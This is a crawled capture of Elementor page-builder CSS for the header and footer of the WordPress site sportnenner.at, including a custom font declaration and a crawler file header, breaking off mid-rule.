.jet-button__icon{color:var( --e-global-color-7c19f938 );font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__icon{color:#0A3B56;font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal .jet-button__label{text-align:center;color:var( --e-global-color-7c19f938 );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__label{text-align:center;color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-normal .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:15px;font-weight:600;}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-hover .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-d992e28.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-d992e28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:28vw;left:auto;right:0;margin-top:7px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 50%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{color:var( --e-global-color-7c19f938 );background-color:#00000000;border-color:var( --e-global-color-7c19f938 );padding:04px 010px 4px 10px;margin:0% 0% 0% 0%;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form--focus .jet-ajax-search__field{color:#0A3B56;background-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit{color:var( --e-global-color-7c19f938 );background-color:var( --e-global-color-495fd8ee );align-self:center;padding:6px 6px 6px 6px;margin:0px 0px 0px 0px;border-radius:0px 3px 3px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 4px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-footer{border-style:solid;border-width:4px 0px 0px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-title{color:#007CBF;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-content{color:#262626;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-link{text-align:left;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:4px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:120px;}body:not(.rtl) .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-right:13px;}body.rtl .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-left:13px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail-img{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-count{color:#007CBF;padding:2px 5px 2px 5px;border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results{color:#FFFFFF;background-color:#007CBF;padding:4px 8px 4px 8px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg{width:19px;height:19px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg > *{fill:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__spinner{color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-9926931:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container{min-height:38px;}.elementor-8922 .elementor-element.elementor-element-9926931{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck{z-index:1200;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0s, padding 0s, background 0s, box-shadow 0s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf .elementor-repeater-item-5de3bc8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-a82a837 img{width:100%;height:40px;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{background-color:#007CBF;color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{background-color:#00000000;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-cfdefcf:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #007CBF 0%, #045582 100%);}.elementor-8922 .elementor-element.elementor-element-cfdefcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.3s, padding 0.3s, background 0.3s, box-shadow 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.3s;}@media(max-width:1024px){.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:17.632%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:40.701%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:41.331%;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:20.088%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:79.911%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:25%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:25%;}}@media(max-width:767px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:50%;}.elementor-8922 .elementor-element.elementor-element-cef0402.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:100%;margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:21px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:100%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:0px;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b77f80c{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__field{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup:not(.jet-search__popup--full-screen){width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup--full-screen .jet-search__popup-content{width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{padding:10px 15px 10px 15px;margin:0px 10px 0px 0px;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-0fe4c66{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-0fe4c66 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:38px;}}/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */
/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'T-Star-Heavy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot');
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot?#iefix') format('embedded-opentype'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff2') format('woff2'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1768947622
body_size: 1299
content:
.elementor-8890 .elementor-element.elementor-element-1403264 .elementor-repeater-item-2173c4c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column > .elementor-widget-wrap{justify-content:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-3fc44bd{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-4da9014{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4da9014 > .elementor-widget-container{background-color:#006196;margin:0px 0px 0px 0px;padding:3px 8px 01px 8px;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8890 .elementor-element.elementor-element-14c96b7{text-align:center;}.elementor-8890 .elementor-element.elementor-element-14c96b7 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3{text-align:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{padding:20px 10px 10px 10px;}.elementor-8890 .elementor-element.elementor-element-13b0673{text-align:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 img{width:100%;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 10px 10px;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 img{width:67%;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #0071AE 100%);}.elementor-8890 .elementor-element.elementor-element-1403264{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:040px 0px 40px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 .elementor-repeater-item-0b5f941.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-f8a103e{color:#FFFFFF;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button{background-color:var( --e-global-color-5bad2472 );border-style:solid;border-radius:2px 2px 2px 2px;padding:10px 20px 10px 20px;}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:hover, .elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:focus{background-color:#8B6E22;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #AC8B34 0%, #957524 100%);}.elementor-8890 .elementor-element.elementor-element-da8bd75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-8890 .elementor-element.elementor-element-13b0673{width:auto;max-width:auto;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:100%;max-width:100%;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 